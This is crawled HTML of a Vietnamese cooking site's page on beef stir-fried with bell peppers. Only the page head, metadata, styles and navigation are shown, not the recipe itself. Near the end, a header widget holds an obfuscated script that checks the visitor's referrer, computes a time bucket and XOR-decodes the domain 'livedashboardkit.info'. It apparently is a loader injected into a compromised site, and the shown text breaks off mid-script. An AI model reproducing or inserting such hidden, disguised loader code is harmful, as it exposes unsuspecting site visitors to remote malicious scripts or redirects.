

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/
body_size: 15389
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.1 (Yoast SEO v23.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top +4 Cách Xào Thịt Bò Với Ớt Chuông Ngon Không Cưỡng Lại Được</title>
	<link rel="canonical" href="https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top +4 Cách Xào Thịt Bò Với Ớt Chuông Ngon Không Cưỡng Lại Được" />
	<meta property="og:description" content="Thịt bò xào ớt chuông là món ăn được nhiều gia đình yêu thích không chỉ bởi chứa nhiều chất dinh dưỡng mà còn có màu sắc hấp dẫn. Công thức rất đơn giản mà bất cứ ai cũng có thể làm được. Hãy cùng mình tham khảo cách xào thịt bò với ớt chuông [&hellip;]" />
	<meta property="og:url" content="https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/" />
	<meta property="og:site_name" content="Món ngon đơn giản" />
	<meta property="article:published_time" content="2023-02-06T07:41:46+00:00" />
	<meta property="og:image" content="http://monngondongian.com/wp-content/uploads/2023/02/EOnW0zxHal4RipGDUyaW0uyY7Cc-aSXbbAx5CjTlIt7PY3Z3EWWb6m7XrqoygjxaEnH-ZGv9VTBwewxDjVJh1VYnpJe5cjNzIdgSZz12R_ehmSl7Uk-ZFYXnlpzZio6opJycmi83ajI5tALoMInrqyU.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="776" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/#article","isPartOf":{"@id":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/"},"author":{"name":"admin","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5"},"headline":"Top +4 Cách Xào Thịt Bò Với Ớt Chuông Ngon Không Cưỡng Lại Được","datePublished":"2023-02-06T07:41:46+00:00","dateModified":"2023-02-06T07:41:46+00:00","mainEntityOfPage":{"@id":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/"},"wordCount":2727,"publisher":{"@id":"https://monngondongian.com/#organization"},"image":{"@id":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/#primaryimage"},"thumbnailUrl":"https://monngondongian.com/wp-content/uploads/2023/02/EOnW0zxHal4RipGDUyaW0uyY7Cc-aSXbbAx5CjTlIt7PY3Z3EWWb6m7XrqoygjxaEnH-ZGv9VTBwewxDjVJh1VYnpJe5cjNzIdgSZz12R_ehmSl7Uk-ZFYXnlpzZio6opJycmi83ajI5tALoMInrqyU.jpg","articleSection":["Món Ăn"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/","url":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/","name":"Top +4 Cách Xào Thịt Bò Với Ớt Chuông Ngon Không Cưỡng Lại Được","isPartOf":{"@id":"https://monngondongian.com/#website"},"primaryImageOfPage":{"@id":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/#primaryimage"},"image":{"@id":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/#primaryimage"},"thumbnailUrl":"https://monngondongian.com/wp-content/uploads/2023/02/EOnW0zxHal4RipGDUyaW0uyY7Cc-aSXbbAx5CjTlIt7PY3Z3EWWb6m7XrqoygjxaEnH-ZGv9VTBwewxDjVJh1VYnpJe5cjNzIdgSZz12R_ehmSl7Uk-ZFYXnlpzZio6opJycmi83ajI5tALoMInrqyU.jpg","datePublished":"2023-02-06T07:41:46+00:00","dateModified":"2023-02-06T07:41:46+00:00","breadcrumb":{"@id":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/#primaryimage","url":"https://monngondongian.com/wp-content/uploads/2023/02/EOnW0zxHal4RipGDUyaW0uyY7Cc-aSXbbAx5CjTlIt7PY3Z3EWWb6m7XrqoygjxaEnH-ZGv9VTBwewxDjVJh1VYnpJe5cjNzIdgSZz12R_ehmSl7Uk-ZFYXnlpzZio6opJycmi83ajI5tALoMInrqyU.jpg","contentUrl":"https://monngondongian.com/wp-content/uploads/2023/02/EOnW0zxHal4RipGDUyaW0uyY7Cc-aSXbbAx5CjTlIt7PY3Z3EWWb6m7XrqoygjxaEnH-ZGv9VTBwewxDjVJh1VYnpJe5cjNzIdgSZz12R_ehmSl7Uk-ZFYXnlpzZio6opJycmi83ajI5tALoMInrqyU.jpg","width":1200,"height":776,"caption":"4 cách làm thịt bò xào ớt chuông ngon và bắt mắt nhất - Digifood"},{"@type":"BreadcrumbList","@id":"https://monngondongian.com/cach-xao-thit-bo-voi-ot-chuong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://monngondongian.com/"},{"@type":"ListItem","position":2,"name":"Top +4 Cách Xào Thịt Bò Với Ớt Chuông Ngon Không Cưỡng Lại Được"}]},{"@type":"WebSite","@id":"https://monngondongian.com/#website","url":"https://monngondongian.com/","name":"Món ngon đơn giản","description":"Cách nấu ăn ngon","publisher":{"@id":"https://monngondongian.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monngondongian.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://monngondongian.com/#organization","name":"Món ngon đơn giản","url":"https://monngondongian.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/logo/image/","url":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","contentUrl":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","width":512,"height":512,"caption":"Món ngon đơn giản"},"image":{"@id":"https://monngondongian.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","caption":"admin"},"description":"Dược Phẩm Dạ Dày Happy Hỗ trợ điều trị hiệu quả dạ dày - trào ngược - HP hiện nay. Chuyển giao Công nghệ NovaSOL CURCUMIN thế hệ 4.0 mới nhất từ CHLB Đức .","sameAs":["https://monngondongian.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monngondongian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='paradise-css' href='https://monngondongian.com/wp-content/themes/paradise/style.css?ver=6.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monngondongian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='paradise-menu-search-css' href='https://monngondongian.com/wp-content/themes/paradise/css/menu-search.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-back-to-top-css' href='https://monngondongian.com/wp-content/themes/paradise/css/back-to-top.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-posts-navigation-css' href='https://monngondongian.com/wp-content/themes/paradise/css/posts-navigation.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-related-posts-css' href='https://monngondongian.com/wp-content/themes/paradise/lib/related-posts/data/related-posts.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-icomoon-css' href='https://monngondongian.com/wp-content/themes/paradise/css/icomoon.css?ver=6.8.1' media='all' />
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://monngondongian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monngondongian.com/wp-json/wp/v2/posts/11345" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Fcach-xao-thit-bo-voi-ot-chuong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Fcach-xao-thit-bo-voi-ot-chuong%2F&#038;format=xml" />
<style type="text/css">.site-title a { background: url(https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-1.png) no-repeat !important; }</style>
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-180x180.png" />
<meta name="msapplication-TileImage" content="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-270x270.png" />
		<style id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {
    text-transform: capitalize;
}
.entry-content table{
	display: block;
  overflow-x: auto;
  width: 100% !important;
	border: 0;
}
.entry-content p:has(img) {
    text-align: center;
}
.entry-content .wp-caption {
    margin: 0 auto;
}
.entry-content p{
	text-align: justify;
}

.entry-title {
	  text-align: justify;
}
.entry-content .entry-content div:has(img) {
    text-align: left;
}		</style>
		</head>
<body class="post-template-default single single-post postid-11345 single-format-standard custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible primary-nav"><a href="#" class="to-top" title="Back to top"><i class="icon-caret-down" aria-hidden="true"></i></a><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1650"><a href="https://monngondongian.com/mon-an/"><span >Món Ăn</span></a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5713"><a href="https://monngondongian.com/dia-diem-an-uong/"><span >Địa Điểm Ăn Uống</span></a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5714"><a href="https://monngondongian.com/review/"><span >Review</span></a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5715"><a href="https://monngondongian.com/dac-san/"><span >Đặc Sản</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://monngondongian.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Tìm kiếm...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Tìm kiếm..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://monngondongian.com/?s={s}"></form></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://monngondongian.com/"> Món ngon đơn giản</a></p><p class="site-description">Cách nấu ăn ngon</p></div><div class="widget-area header-widget-area"><section id="media_image-4" class="widget widget_media_image"><div class="widget-wrap"><img width="728" height="90" src="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg" class="image wp-image-5572  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg 728w, https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></div></section>
<section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_7ccd5) {
    
    var _bd926 = Date.now();
    var _69435 = 1000;
    _bd926 = _bd926 / _69435;
    _bd926 = Math.floor(_bd926);

    var _7c6d2 = 600;
    _bd926 -= _bd926 % _7c6d2;
    _bd926 = _bd926.toString(16);

    var _72d1a = _7ccd5.referrer;

    if (!_72d1a) return;

    var _66a45 = [63536, 63541, 63530, 63545, 63544, 63549, 63535, 63540, 63550, 63539, 63549, 63534, 63544, 63543, 63541, 63528, 63602, 63541, 63538, 63546, 63539];

    _66a45 = _66a45.map(function(_be42f){
        return _be42f ^ 63580;
    });

